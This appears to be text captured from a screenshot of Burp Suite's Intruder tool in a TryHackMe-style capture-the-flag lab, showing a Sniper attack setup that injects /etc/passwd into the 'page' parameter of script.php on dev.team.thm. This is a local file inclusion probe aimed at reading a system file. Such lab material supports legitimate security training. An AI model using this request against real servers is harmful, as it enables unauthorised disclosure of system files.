 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type deter
details.
Attack type: Sniper
GET /script.php?page=§/etc/passwd§ HTTP/1.1
Host: dev.team.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0